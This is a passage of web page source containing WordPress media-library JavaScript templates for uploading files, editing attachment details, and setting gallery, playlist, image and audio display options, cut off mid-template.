		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/img_0222/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/img_0222/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
